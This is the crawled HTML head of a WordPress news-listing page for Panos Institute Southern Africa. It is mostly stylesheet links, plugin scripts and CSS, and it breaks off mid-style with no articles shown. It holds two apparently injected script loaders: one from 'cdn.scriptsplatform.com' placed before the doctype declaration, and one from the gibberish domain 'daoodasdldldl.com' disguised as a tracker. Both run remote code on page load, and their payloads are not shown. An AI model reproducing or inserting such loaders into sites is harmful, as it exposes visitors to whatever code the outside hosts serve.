

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.panos.org.zm/category/news/page/3/
body_size: 20952
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
 
    <title>News - Panos Institute Southern Africa - Page 3</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="- Page 3" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://www.panos.org.zm/category/news/" />
	<link rel="prev" href="https://www.panos.org.zm/category/news/page/2/" />
	<link rel="next" href="https://www.panos.org.zm/category/news/page/4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.panos.org.zm\/category\/news\/page\/3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm#listItem","position":1,"name":"Home","item":"https:\/\/www.panos.org.zm","nextItem":{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.panos.org.zm\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/category\/news\/page\/3#listItem","name":"Page 3"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/category\/news\/page\/3#listItem","position":3,"name":"Page 3","previousItem":{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/category\/news\/#listItem","name":"News"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.panos.org.zm\/category\/news\/page\/3\/#collectionpage","url":"https:\/\/www.panos.org.zm\/category\/news\/page\/3\/","name":"News - Panos Institute Southern Africa - Page 3","description":"- Page 3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.panos.org.zm\/#website"},"breadcrumb":{"@id":"https:\/\/www.panos.org.zm\/category\/news\/page\/3\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.panos.org.zm\/#organization","name":"Panos Institute Southern Africa","url":"https:\/\/www.panos.org.zm\/"},{"@type":"WebSite","@id":"https:\/\/www.panos.org.zm\/#website","url":"https:\/\/www.panos.org.zm\/","name":"Panos Institute Southern Africa","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.panos.org.zm\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Panos Institute Southern Africa &raquo; Feed" href="https://www.panos.org.zm/feed/" />
<link rel="alternate" type="application/rss+xml" title="Panos Institute Southern Africa &raquo; Comments Feed" href="https://www.panos.org.zm/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Panos Institute Southern Africa &raquo; News Category Feed" href="https://www.panos.org.zm/category/news/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.panos.org.zm/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://www.panos.org.zm/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.8.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.panos.org.zm/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.panos.org.zm/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-team-css' href='https://www.panos.org.zm/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.panos.org.zm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.panos.org.zm/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.panos.org.zm/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://www.panos.org.zm/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.panos.org.zm/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/font-flaticon/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='source-sans-pro-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/fonts/source-sans-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.panos.org.zm/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wesecure-default-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wesecure-style-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wesecure-responsive-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://www.panos.org.zm/wp-content/uploads/wesecure/quadmenu-widgets.css?ver=1671629444' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://www.panos.org.zm/wp-content/uploads/wesecure/quadmenu-locations.css?ver=1671629446' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/icons/themify/themify-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.panos.org.zm/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.panos.org.zm/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.panos.org.zm/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='master-addons-main-style-css' href='https://www.panos.org.zm/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.panos.org.zm/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.panos.org.zm/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769063396" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://www.panos.org.zm/","site":"https://www.panos.org.zm/","ajax":"https://www.panos.org.zm/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"879119c9adcaa190ce3b45ceae4a9acf"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://www.panos.org.zm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.panos.org.zm/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.panos.org.zm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" />      <script type="text/javascript">
        (function () {
          window.ma_el_fs = { can_use_premium_code__premium_only: false};
        })();
      </script>
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.panos.org.zm/wp-content/uploads/2021/08/cropped-f_logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.panos.org.zm/wp-content/uploads/2021/08/cropped-f_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.panos.org.zm/wp-content/uploads/2021/08/cropped-f_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.panos.org.zm/wp-content/uploads/2021/08/cropped-f_logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

		</style>
		<style id="wesecure_data-dynamic-css" title="dynamic-css" class="redux-options-output">body,.widget_categories a{color:#6e6e6e;}.site-content{background-color:#ffffff;}.breadcrumb-area{background-color:transparent;background-repeat:no-repeat;background-position:center center;background-image:url('https://www.panos.org.zm/wp-content/uploads/2021/12/imageedit_10_4713538202.png');background-size:cover;}.footer-bg{background-color:#222629;}.post__tag ul li a:hover,.pricing-box2 hr,.services-categories li a::after,.brochures-box .inner,.home-blog-active .slick-arrow:hover, .home-blog-active2 .slick-arrow:hover,.portfolio .col3 .grid-item .box a::after,.comment-form .submit,#scrollUp,.bsingle__content .meta-info ul li i,.search-form .search-submit, .wp-block-search .wp-block-search__button,.copyright-wrap,.top-btn,.header-cta ul li i,.widget-social a:hover,.comment-form .submit:hover,.btn.ss-btn,.services-08-item:hover .readmore,#scrollUp:hover,.gallery-image figcaption .span::before,.team-thumb .dropdown .xbtn,.blog-content2 .date-home,.f-cta-icon i,.contact-bg02 .btn.ss-btn.active{background-color:#a90432;}blockquote footer,.pricing-body li::before,.pricing-box2.active .price-count h2, .pricing-box2.active .pricing-head h2,.header-three .main-menu .sub-menu li a:hover, .menu .children li a:hover,.footer-link ul li a:hover,.comment-text .avatar-name span,.team-area-content span,.team-area-content li .icon i,.header-social a,a:hover,.services-08-thumb.glyph-icon i,.gallery-image figcaption .span,.team-info span,.team-info h4 a:hover,.single-team:hover .team-info h4,.testimonial-active .ta-info span,.testimonial-active .slick-arrow,.blog-btn a,.bsingle__post .video-p .video-i,.btn.ss-btn.active,.contact-info h5,.about-content li .icon i{color:#a90432;}.post__tag ul li a:hover,.pricing-box2.active,.menu .sub-menu, .menu .children,.sidebar-widget .widgettitle, .sidebar-widget .widget-title, .sidebar-widget h2,.tag-cloud-link:hover,.widget-social a:hover,.services-08-item:hover .readmore,.team-info .text,.blog-btn a,.contact-bg02 .btn.ss-btn.active{border-color:#a90432;}.bsingle__content .meta-info ul li i,.second-header a, .second-header span,.comment-form .submit,.search-form .search-submit,.testimonial-active .ta-info span,.wp-block-search .wp-block-search__button,.btn.ss-btn,.team-thumb .dropdown .xbtn,.header-cta ul li i,#scrollUp,.cta-title h2,.footer-widget .widgettitle, .footer-widget .cat-item, .footer-widget .widget ul li,.copyright-wrap .text,.f-cta-icon i,.btn-style-one{color:#fff;}.pricing-box.active .pricing-btn .btn,.copyright-wrap .text,.btn-style-one{background-color:#232323;}h1, h2, h3, h4, h5, h6{color:#232323;}</style><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
